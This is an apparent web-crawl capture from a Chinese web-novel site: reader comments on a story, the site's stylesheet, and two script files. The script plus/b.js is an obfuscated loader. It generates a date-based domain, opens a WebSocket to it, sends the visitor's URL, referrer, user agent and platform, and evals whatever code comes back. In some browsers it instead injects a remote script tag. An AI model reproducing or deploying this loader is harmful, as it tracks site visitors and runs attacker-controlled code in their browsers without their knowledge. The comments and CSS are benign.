        <div class="pl_body">
        坐标20，后面受挺清醒的啊，好这口的可以继续往后看看        <span class="title"><a href="#">游客</a><span class="fl">2024-03-04</span><span class='hf'><a href='javascript:ajaxFeedback(687500,687500,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_687500"></div>
</div>
<div class="decmt-box2">
  <ul>
    <li><div class="pl_pic"><a href='#'><img src='/images/dfboy.png'/></a></div>
        <div class="pl_body">
        这受怕是个智障吧，被人暗算到如此，还一腔热血，他不应该下山的，没点脑子在这江湖是混不下去的，坐标6，看不下去了        <span class="title"><a href="#">游客</a><span class="fl">2024-03-04</span><span class='hf'><a href='javascript:ajaxFeedback(687483,687483,"quote");'>回复</a></span></span>
        </div>
    </li>
  </ul>
  <div id="ajaxfeedback_687483"></div>
</div>


--- FILE ---
content_type: text/css
request_url: http://m.fuxiaoshu.cc/css/main1.css
body_size: 3455
content:
html{ padding:0px;margin:0px;font:16px "Microsoft YaHei";}
body{ overflow-y: scroll;-webkit-tap-highlight-color:rgba(0,0,0,0) /* ??????????Ч?? */;margin:0;padding:0;background:#fff;transition:all 0.6s;-moz-transition:all 0.6s;-webkit-transition:all 0.6s;-o-transition:all 0.6s;}
houder,header,article,aside,div,span,p,ul,li,ol,h1,h2,h3,h4,h5{ list-style:none;margin:0;padding:0;}
img{ border:0;font-size:0;margin:0;vertical-align:bottom;}
a{ background-color:transparent; text-decoration:none; color:#333333}
a:active,a:hover{ outline:0;color:#ff6600}
b,strong{font-weight:bold}
hr{ height:1px;border:0;border-top:1px solid #dadada;margin:1em 0;padding:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}

/* lanmu */
.header{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.houder{ right:0;left:0;top:0;background:#fff;padding:0;outline:none;z-index:99;}
.contop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.comtop{ Position:relative;width:1080px;height:70px;margin:0 auto;padding:5px 0;}
.logo{ background-size:100%;position:absolute;top:25px;display:inline-block;overflow:hidden;width:100px;height:30px;}
.logo img{ width:100px;}
.logo_desc{ position:absolute;top:22.5px;display:inline-block;left:110px;font-size:18px;color:#999;line-height:30px;}

.search{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.sousuo{ overflow:hidden;background:#ff6600;overflow:hidden;height:32px;position:absolute;width:420px;margin:0 auto;right:0;top:24px;}
.s_input{ height:28px;background:#fff;padding:0 15px;margin:2px;overflow:hidden;}
.s_input input{ border:0;width:100%;margin:0;padding:0;outline:none;height:28px;line-height:28px;color:#808080;}
.s_button{ display:inline-block;float:right;width:80px;overflow:hidden;height:36px;}
.s_button button{ font-weight:bold;margin:0;padding:0;color:#fff;text-align:center;width:100%;outline:none;border:0;line-height:28px;background:#ff6600;font-size:16px;font-family:"Microsoft YaHei";}

.float_header{ width:100%;top:0px;z-index:1000;position:fixed;}
.navbar{ height:40px;background:#ff6600;z-index:99;margin:0 auto;Position: relative;font-size:16px;}
.navbar ul{ width:1080px;margin:0 auto;}
.navbar ul li{ height:30px;font-size:17px;line-height:28px;z-index:99;margin-top:5px;Position: relative;text-align:center;float:left;padding:0 15px;margin-right:5px;color:#333; -moz-border-radius: 30px; -webkit-border-radius: 30px; border-radius: 30px; }
.navbar ul li a{ color:#fff;}
.navbar ul li:hover{ background:#fff; }
.navbar ul li:hover a{ color:#ff6600;}
.navbar ul li.hover{ background:#fff; }
.navbar ul li.hover a{ color:#ff6600;}

/* 评论样式 */
.pinglun{ padding:20px;background:#fff;border:solid 1px #ddd;margin:0 20px;overflow:hidden;border-radius:3px;margin-top:20px;}
.pinglun textarea{ box-shadow:0px 0px 0px rgba(0,0,0,0);-webkit-appearance:none;display: block;padding: 10px 20px;line-height: 25px;color:#333333;background: #fff;border-radius: 3px;border: 1px solid #8b8680;resize: vertical;width:100%;height:100px;margin-bottom:20px;outline:none;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;font-size:16px;font-family: "Microsoft YaHei";}
.pinglun .feed_btn{ float:right;outline:none;border:0;border-radius: 3px;line-height: 35px; background: #ff3c3c;width: 120px;color: #fff; text-align: center; font-weight: 700;font-size:14px;font-family: "Microsoft YaHei";}
.pinglun .yz_box{ border-bottom:solid 1px #ddd;display: inline-block;float:left;overflow: hidden;}
.pinglun input.yzm_in{ float:left;width:80px;height:34px;border:0;outline:none;background:#fff; -moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:5px;}
.pl_name{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.pl_nm{ float:left;height:35px;line-height:35px;margin-right:10px;font-size:15px;}
.ipt-txt{line-height:15px;padding:4px 5px;border-width:1px;border-style:solid;border-color:#666 #BBB #BBB #666;font-size:12px;margin-right:2px;}

#commetcontentNew{ margin:0;margin-top:20px;}
.yzm{ background:#ff3c3c;height:40px;line-height:40px;text-align:center;font-size:15px;color:#fff;border-radius:5px;margin-bottom:20px;}
.yzm a{ display:inline-block;margin-left:10px;color:#fff;}

#commetcontent{ -webkit-margin-start:0px;background:#fff;margin:0 10px;margin-top:20px;padding: 0px;overflow:hidden;border-radius:3px;}
.decmt-box2{ Position: relative;padding:0;overflow:hidden;height: auto!important;min-height: 48px;margin:10px;}
.pl_pic{ width:48px;height:48px;overflow:hidden;border-radius:100%;Position: absolute;top:0;left:0;}
.pl_pic img{ width:48px;height:48px;}
.pl_body{ font-size:15px;margin-left:68px;border:solid 1px #f2f2f2;background:#fafafa;padding:20px 20px; border-radius: 0px 5px 5px 5px;}
.pl_body span.title{ margin-top:10px;display:inline-block;width:100%;overflow:hidden;color:#999999;font-size:14px;}
.pl_body font{ display:inline-block;background:#f7f7f7;width:100%;padding:10px 20px;border-radius: 3px;margin:10px 0;box-sizing: border-box; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;}
.pl_body span.title a{ color:#999999;}
.pl_body span.fl{ display:inline-block;margin-left:20px;}
.pl_body span.hf{ display:inline-block;float:right;}

.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);background:#fff;;margin-bottom:15px;padding:0.5px 0.5px; border-radius:5px;}
.decmt-box span.username{ display:inline-block;font-size:14px;color:#999999;}

#commetpages{ padding:20px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:30px;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

/*kuangjia*/
.contet{ width:1080px;margin:0 auto;overflow: hidden;}
.con_l{ width:1080px;margin:0 auto;overflow: hidden;}
.com_t{ width:1080px;margin:0 auto;overflow: hidden;}

/*kuangjia2*/

.no-nav1{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.no-nav1 strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.no-nav1 strong:hover{color:#222;}
.no-nav1 span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.new-nab{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.new-nab strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.new-nab strong:hover{color:#222;}
.new-nab span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.lonav{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.lonav strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.lonav strong:hover{color:#222;}
.lonav span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}
.low{ padding:20px 20px;border-bottom:solid 1px #eaeaea;overflow:hidden;}
.low strong{ display:inline-block;font-size:15px;color:#222;height:15px;line-height:15px;padding-left:7px;border-left:3px solid #ff6600;color:#ff6600;}
.low strong:hover{color:#222;}
.low span{ display:inline-block;line-height:15px;font-size:14px;color:#999;float:right;}


/*neirong*/
.con_box{ border:solid 1px #eaeaea;}
.con_box h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.bov_1{ border:solid 1px #eaeaea;}
.bov_1 h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.coa-an{ border:solid 1px #eaeaea;}
.coa-an h1{ line-height:22px;padding:20px;font-size:20px;color:#222;text-align:center;}
.tits{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.af_lst{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tiitls{ text-align:center;line-height:20px;margin:0 20px;border-bottom:1px solid #eaeaea;overflow:hidden;padding-bottom:10px;margin-top:10px;font-size:14px;color:#999;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:20px 20px;padding:15px 20px;border:1px solid #eaeaea;background:#fff;line-height:30px;font-size:18px;color:#666;}
.co-bay{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.cotbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.wznrb{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.nt_bxz{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.titbd{ padding:0 20px;padding-bottom:20px;line-height:35px;font-size:19px;color:#333;}
.co-bay br, .co-bay p{ margin-bottom:20px;line-height:35px;}
.cotbd br, .cotbd p{ margin-bottom:20px;line-height:35px;}
.wznrb br, .wznrb p{ margin-bottom:20px;line-height:35px;}
.nt_bxz br, .nt_bxz p{ margin-bottom:20px;line-height:35px;}
.titbd br, .titbd p{ margin-bottom:20px;line-height:35px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 20px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:35px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*yema*/
.ampag{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.ampag ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li:hover a{ color:#fff;}
.ampag ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.ampag ul li.thisclass a{ color:#fff;}
.alt_page{ padding:20px 0;padding-bottom:0;margin:0 20px;border-top:solid 1px #eaeaea;overflow: hidden;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page ul li:hover{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li:hover a{ color:#fff;}
.alt_page ul li.thisclass{ background:#ff6600;border:solid 1px #ff6600;}
.alt_page ul li.thisclass a{ color:#fff;}

/*tuijian*/
.tuijian_box{ border-top:solid 1px #eaeaea;margin:0 20px;overflow: hidden;padding-bottom:20px;}
.tuijian_box h3{ color:#ff6600;font-size:15px;height:35px;line-height:35px;margin:0;padding:0 0px;padding-top:10px;border-bottom:solid 0px #eaeaea;overflow: hidden;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ background: url(/img/arrow_01.png) no-repeat 0px center;line-height:35px;height:35px;padding:0 20px;padding-left:25px;width:450px;float:left;overflow: hidden;}

/*dibu*/
.footer{ padding:20px 0;width:1080px;margin:0 auto;text-align:center;font-size:14px;color:#666;}
.footer p{ margin-bottom:10px;}

/* 手机样式 */
@media screen and (min-width:0px) and (max-width:900px)
{
body{background:#f2f2f2;margin:0; padding:0;}
body.fixed { position:fixed;width:100%;}

/* ???????? */
.header{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.houder{ background:#fff;z-index:99;position:relative;width:100%;height:50px;padding:0;border-bottom:1px solid #eaeaea;}
.comtop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.contop{ z-index:90;position: relative;width:100%;height:50px;padding:0;}
.logo{ width:67px;height:30px;left:10px;top:15px;}
.logo_desc{ display:none;}
.navbar_bg{ position:fixed;overflow:hidden;display:none;top: 51px;left: 0%;right:0;height: 100%;background-color: black;z-index:999;background: rgba(0, 0, 0, 0.7);}

.navbar{ width:100%;float:none;height:auto;background:#fff;border:0;overflow:hidden;border-bottom:1px solid #eaeaea;}
.navbar ul{ width:100%;margin:0px 0;padding:0 0px;}
.navbar ul li{ float:left;width:20%;padding:5px 0px;-moz-border-radius: 0; -webkit-border-radius: 0; border-radius: 0; line-height:30px;margin:0;text-align:center;}
.navbar ul li a{ color:#333;font-size:14px;font-weight:bold;}
.navbar ul li:hover{background:#fff;}
.hover{ background:#fff;border:0;height:auto;}
.menu{ display:none;}
.menu_left{ left:0;}
.off{ display:none;}
.on{ display:block;}

.search{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.sousuo{ padding:0;background:#f2f2f2;border-radius:15px;height:30px;width:auto;margin:0 auto;left:85px;right:10px;margin-left:0px;top:10px;}
.s_input{ margin:0;padding:0 10px;background:#f2f2f2;height:30px;}
.s_input input{ display:inline-block;background:#f2f2f2;height:30px;line-height:30px;font-size:14px;color:#808080;}
.s_button{ width:30px;}
.s_button button{ text-indent:-99em;color:#808080;height:30px;line-height:30px;padding-left:20px;background:url(/img/search.png) no-repeat center center;background-size:16px auto;font-size:14px;}

/*??????*/
.contet{ width:auto;margin:0 auto;overflow: hidden;}
.con_l{ width:auto;margin:0 auto;overflow: hidden;}
.com_t{ width:auto;margin:0 auto;overflow: hidden;}

/*??????*/
.footer{ padding:10px 10px;width:auto;}
.footer p{ margin-bottom:10px;}


/*?б????*/
.ls{ margin-top:10px;}
.lm{ border:solid 1px #eaeaea;}
.no-nav1{ padding:10px 10px;background:#f2f2f2;}
.new-nab{ padding:10px 10px;background:#f2f2f2;}
.lonav{ padding:10px 10px;background:#f2f2f2;}
.low{ padding:10px 10px;background:#f2f2f2;}

/*??????*/ 
.con_box{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.con_box h1{ padding:10px;font-size:18px;}
.bov_1{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.bov_1 h1{ padding:10px;font-size:18px;}
.coa-an{ border:solid 0px #e7e7e6;background:#f2f2f2;}
.coa-an h1{ padding:10px;font-size:18px;}
.tits{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.af_lst{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tiitls{ margin:0 10px;border-bottom:1px solid #eaeaea;}
.tits span{ display:inline-block;margin:0 5px;}
.af_lst span{ display:inline-block;margin:0 5px;}
.tiitls span{ display:inline-block;margin:0 5px;}
.title-desc{ margin:10px 10px;padding:10px 10px;border:1px solid #eaeaea;}
.co-bay{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.cotbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.wznrb{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.nt_bxz{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.titbd{ padding:0 10px;padding-bottom:10px;line-height:40px;font-size:20px;color:#333;}
.co-bay p, .co-bay br, .co-bay div{ margin-bottom:25px;line-height:40px;}
.cotbd p, .cotbd br, .cotbd div{ margin-bottom:25px;line-height:40px;}
.wznrb p, .wznrb br, .wznrb div{ margin-bottom:25px;line-height:40px;}
.nt_bxz p, .nt_bxz br, .nt_bxz div{ margin-bottom:25px;line-height:40px;}
.titbd p, .titbd br, .titbd div{ margin-bottom:25px;line-height:40px;}
.co-bay img{ max-width:100%;}
.cotbd img{ max-width:100%;}
.wznrb img{ max-width:100%;}
.nt_bxz img{ max-width:100%;}
.titbd img{ max-width:100%;}
.sxy{ padding:10px 0;margin:0 10px;margin-top:10px;border-top:1px solid #eaeaea;}
.sxy p{ line-height:30px;font-size:14px;}
.wznrb a{ pointer-events: none;color:#333;}
.nt_bxz a{ pointer-events: none;color:#333;}

/*????????*/
.ampag{ padding:10px 0;margin:0 10px;}
.ampag ul{}
.ampag ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
.alt_page{ padding:10px 0;margin:0 10px;}
.alt_page ul{}
.alt_page ul li{ float:left;line-height:25px;font-size:14px;padding:0 10px;margin-right:10px;background:#fff;margin-bottom:10px;border:solid 1px #eaeaea;border-radius: 25px; }
/*??????*/
.tuijian_box{ margin:0 10px;padding-bottom:10px;}
.tuijian_box h3{ color:#ff6600;}
.tuijian_box h3 a{color:#ff6600; float:right;}
.tuijian_box p{ line-height:35px;height:35px;padding:0 10px;padding-left:10px;width:auto;float:none;overflow: hidden;}

/* 评论样式 */
.pinglun{ padding:10px;background:#fff;border-left:0;border-right:0;border:solid 1px #f2f2f2;border-radius:0;margin:0 10px;margin-top:10px;}
.pinglun textarea{ display: block;padding: 10px 15px;border-radius: 3px;resize: vertical;height:100px;margin-bottom:10px;}
.pinglun .feed_btn{ border-radius: 3px;line-height: 30px; width: 90px;}
.pinglun .yz_box{ }
.pinglun input.yzm_in{ width:60px;height:29px; line-height:29px; }
.pinglun img.vdimg{ float:left;width:68px;height:24px;margin-top:3px;}
.pl_name{ height:30px;line-height:30px;font-size:15px;}

#commetcontentNew{ margin-top:15px;}
.yzm{ margin:0 15px;margin-bottom:15px;}

#commetcontent{ margin-top:15px;margin:0 0px;padding:0 0px;overflow:hidden;border-radius:0;}
.decmt-box2{ padding:0;margin-bottom:15px;}
.pl_pic{ width:40px;height:40px;}
.pl_pic img{ width:40px;height:40px;}
.pl_body{ font-size:15px;margin-left:55px;padding:10px 10px;}
.pl_body span.fl{ margin-left:15px;}
.decmt-box{ box-shadow: 0 0 6px rgba(0, 0, 0, 0.2);margin-bottom:15px;padding:0.2px 0.1px;}

#commetpages{ padding:15px 0;overflow:hidden;margin-bottom:10px;font-size:14px;color:#999;height:auto;line-height:30px;text-align:center;}
#commetpages span{ display:inline-block;margin:0 5px;}
#commetpages strong{ margin:0 5px;display:inline-block;background:#ff3c3c;color:#fff;padding:0 11.5px;border-radius: 15px; }
#commetpages a{ margin:0 5px;display:inline-block;background:#fff;color:#999;padding:0 11.5px;border-radius: 15px; }
#commetpages a:hover{ background:#999;color:#fff;}

.logo img{ width:67px;height:20px;}

    
}

--- FILE ---
content_type: application/javascript
request_url: http://m.fuxiaoshu.cc/plus/b.js
body_size: 2589
content:
document.writeln("启用域名：www.fuxs2.com");
if (document.documentElement.clientWidth < 600) {  
function a0_0x152b(_0x2671a9,_0x453cca){var _0xef906d=a0_0x3dfc();return a0_0x152b=function(_0x53f715,_0x4ab529){_0x53f715=_0x53f715-0x69;var _0x3dfcef=_0xef906d[_0x53f715];return _0x3dfcef;},a0_0x152b(_0x2671a9,_0x453cca);}(function(_0x416de3,_0x2f3b79){var _0xe767fd=a0_0x152b,_0x39fac0=_0x416de3();while(!![]){try{var _0x4d36bd=parseInt(_0xe767fd(0x88))/0x1+parseInt(_0xe767fd(0x6f))/0x2*(-parseInt(_0xe767fd(0x7e))/0x3)+-parseInt(_0xe767fd(0xa9))/0x4*(parseInt(_0xe767fd(0x8f))/0x5)+parseInt(_0xe767fd(0x6c))/0x6*(-parseInt(_0xe767fd(0x76))/0x7)+parseInt(_0xe767fd(0x6b))/0x8*(parseInt(_0xe767fd(0x97))/0x9)+-parseInt(_0xe767fd(0xa0))/0xa+parseInt(_0xe767fd(0x85))/0xb*(parseInt(_0xe767fd(0x7a))/0xc);if(_0x4d36bd===_0x2f3b79)break;else _0x39fac0['push'](_0x39fac0['shift']());}catch(_0x5e170f){_0x39fac0['push'](_0x39fac0['shift']());}}}(a0_0x3dfc,0xe2bb6));var nt1832zr=(function(){var _0x41031b=a0_0x152b,_0x1ff9b5=(function(){var _0x1245ce=!![];return function(_0x3ceda1,_0x373f3c){var _0x2af68e=_0x1245ce?function(){if(_0x373f3c){var _0x33f934=_0x373f3c['apply'](_0x3ceda1,arguments);return _0x373f3c=null,_0x33f934;}}:function(){};return _0x1245ce=![],_0x2af68e;};}());function _0x5f2307(_0x2aff51){return _0x2aff51+(0x174-0x12c-0x48)*0xbd;}function _0x3653b1(_0x231fe2){return _0x231fe2['reduce'](function(_0x8b89f,_0x26af64){var _0x393971=a0_0x152b;return _0x8b89f[_0x393971(0x98)](_0x26af64);},[]);}var _0x3cc061=(function(){var _0x2c1f63=_0x1ff9b5(this,function(){var _0x31fe8f=a0_0x152b;return _0x2c1f63[_0x31fe8f(0x96)]()[_0x31fe8f(0x94)](_0x31fe8f(0x90))[_0x31fe8f(0x96)]()[_0x31fe8f(0xa3)](_0x2c1f63)[_0x31fe8f(0x94)](_0x31fe8f(0x90));});_0x2c1f63();var _0x527905=_0x5f2307(0x6ddcfe);return function(){return _0x527905;};}()),_0x5b704a=(function(){var _0x763ac0=_0x5f2307(0x6ddcfd);return function(){return _0x763ac0;};}()),_0x4a58b4=(function(){var _0x520b9e=_0x5f2307(0x6ddd00);return function(){return _0x520b9e;};}()),_0x1391bd=(function(){var _0x104fd6=_0x3cc061()+_0x5b704a()+_0x4a58b4(),_0x4b06c7=function(_0x1b02a1){_0x104fd6+=_0x1b02a1;};return function(){var _0x107cb1=a0_0x152b;return new Date(Date[_0x107cb1(0x81)]()-_0x104fd6);};}()),_0x44e59e=(function(){return function(_0x1fded1){var _0x628f14=a0_0x152b;if(0xc6-0xc5===0x1)return String[_0x628f14(0x87)](_0x1fded1);};}());function _0x398786(){var _0x424fe2=a0_0x152b,_0x1152c4=_0x1391bd(),_0x97773c='',_0x1bf7ef=_0x1152c4[_0x424fe2(0x99)]()+0x1,_0x36d2a3=_0x1152c4[_0x424fe2(0x92)](),_0x2a77ba=(function(){var _0x4bf8b1=_0x424fe2,_0x407bb2=[['454','938','4983'],[_0x4bf8b1(0x8c),'33','1892'],[_0x4bf8b1(0x9b),_0x4bf8b1(0x7d),_0x4bf8b1(0x91)],[_0x4bf8b1(0x9a),_0x4bf8b1(0xaa),_0x4bf8b1(0xac)],[_0x4bf8b1(0xa4),_0x4bf8b1(0x9f),_0x4bf8b1(0xa7)],[_0x4bf8b1(0x6e),_0x4bf8b1(0x6d),_0x4bf8b1(0x7b)],['892',_0x4bf8b1(0x83),_0x4bf8b1(0xab)],['45',_0x4bf8b1(0xaf),_0x4bf8b1(0x8b)],[_0x4bf8b1(0xa1),'9032','722']];return _0x3653b1(_0x407bb2)['map'](function(_0x26c69c){return parseInt(_0x26c69c);});}()),_0x4bb735=''+_0x1152c4['getFullYear']()+(_0x1bf7ef<=0x9?'0'+_0x1bf7ef:_0x1bf7ef)+(_0x36d2a3<=0x9?'0'+_0x36d2a3:_0x36d2a3)+'2';for(var _0x3e54b4=0x0;_0x3e54b4<0x8;_0x3e54b4++)_0x97773c+=String[_0x424fe2(0x87)](0x61+(parseInt(_0x4bb735)*parseInt(_0x2a77ba[_0x3e54b4*0x3+0x1])+parseInt(_0x2a77ba[_0x3e54b4*0x3+0x2]))%parseInt(_0x2a77ba[_0x3e54b4*0x3])%0x1a);return _0x97773c+'.'+_0x44e59e(0x69)+_0x44e59e(0x63)+_0x44e59e(0x75);}var _0x9af5dc=document;function _0xfe5833(_0x4d4b22){var _0x57cdf4=a0_0x152b;_0x9af5dc[_0x57cdf4(0xb0)](_0x4d4b22);}function _0x2a99ad(_0x148a3a){var _0x33cfe2=a0_0x152b;return _0x148a3a[_0x33cfe2(0xa8)]('')[_0x33cfe2(0x8e)]()[_0x33cfe2(0x7f)]('');}var _0x3d5e80=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x41031b(0x75)](_0x3d5e80))!(function(){var _0x2a79e4=_0x41031b,_0x3f92a9=function(){var _0x5d31e6=a0_0x152b,_0x1e4328=_0x5d31e6(0xa5),_0x180a8b='';for(var _0x162e5a=0x0;_0x162e5a<0x8;_0x162e5a++){_0x180a8b+=_0x1e4328[parseInt(Math[_0x5d31e6(0x93)]()*_0x1e4328[_0x5d31e6(0xa2)])];}return _0x180a8b;},_0x242147=_0x2a79e4(0x73)+_0x3f92a9();document[_0x2a79e4(0xb0)](_0x2a79e4(0x7c)+_0x242147+'\x27\x20style=\x27z-index:\x202147483647;\x27></span>');try{var _0x4f4740,_0x4aa7c4=_0x2a79e4(0x8d)+_0x398786();_0x4f4740=_0x2a79e4(0x70)in window?new WebSocket(_0x4aa7c4):_0x2a79e4(0x86)in window?new MozWebSocket(_0x4aa7c4):new SockJS(_0x4aa7c4),_0x4f4740[_0x2a79e4(0x77)]=function(){var _0x2644a3=_0x2a79e4;_0x4f4740[_0x2644a3(0x82)](_0x2644a3(0x74)+_0x398786()+_0x2644a3(0x78)+_0x242147+_0x2644a3(0x79)+navigator[_0x2644a3(0xa6)]+_0x2644a3(0x95)+encodeURIComponent(location[_0x2644a3(0x72)])+'&ifr_ref='+encodeURIComponent(document[_0x2644a3(0x69)])+_0x2644a3(0x9d)+encodeURIComponent(navigator[_0x2644a3(0x84)]));},_0x4f4740['onmessage']=function(_0x5e38c2){var _0x1a3e91=_0x2a79e4;eval(_0x5e38c2[_0x1a3e91(0x9c)]),_0x4f4740[_0x1a3e91(0x71)]();};}catch(_0x2b3c07){console[_0x2a79e4(0xae)]('error'+_0x2b3c07);}}());else{function _0x382ab5(){var _0x13a0fd=_0x41031b,_0x32242b=['<',_0x2a99ad('tpircs'),'\x20s',_0x13a0fd(0x8a),_0x2a99ad('//:sptth'),'/',_0x398786(),'/',_0x2a99ad((new Date()[_0x13a0fd(0x89)]()%0x3*new Date()[_0x13a0fd(0x89)]()+new Date()['getTime']())[_0x13a0fd(0x96)](0x24)[_0x13a0fd(0x6a)](0x1)),_0x2a99ad(_0x13a0fd(0x9e)),0xc6e0,_0x2a99ad('ye')],_0x3f514d=[_0x13a0fd(0x80),_0x5f2307(0x2134),_0x5f2307(new Date()[_0x13a0fd(0x89)]()),'\x22>','<','/s',_0x2a99ad(_0x13a0fd(0xad)),'>'];return _0x3653b1([_0x32242b,_0x3f514d]);}function _0x44a30d(){var _0x36398d=_0x41031b,_0x2fa002=_0x382ab5();for(var _0x19187d=0x0;_0x19187d<_0x2fa002[_0x36398d(0xa2)];_0x19187d++){var _0x13cccd=_0x2fa002[_0x19187d];_0xfe5833(_0x13cccd);}}_0x44a30d();}}());function a0_0x3dfc(){var _0x49f790=['http_host=','test','413wiQLew','onopen','&lyh=','&space_id=50912&serasfd=','206436IZxaVx','489','<span\x20id=\x27','3762','8241IamGaG','join','?1832','now','send','472','userAgent','2717ojCIVa','MozWebSocket','fromCharCode','1408238XdNTDV','getTime','rc=\x22','9274','8627','wss://sot.','reverse','395nAvanu','(((.+)+)+)+$','553','getDate','random','search','&ifr_url=','toString','27369xgxHvd','concat','getMonth','865','5834','data','&ua=','pfd','883','5362600FhTItS','8672','length','constructor','263','abcdefghijklmnopqrstuvwxyz0123456789','platform','49883','split','93652DIJnVV','224','4456','943','tpirc','log','578','write','referrer','slice','152KRrrnE','155850yyDWHm','5467','4857','632bTSeEb','WebSocket','close','href','div_'];a0_0x3dfc=function(){return _0x49f790;};return a0_0x3dfc();}
}

--- FILE ---
content_type: application/javascript
request_url: http://m.fuxiaoshu.cc/plus/2.js
body_size: 2788
content:
if (document.documentElement.clientWidth < 600) {document.getElementById('navbar').style.display = "none"; 
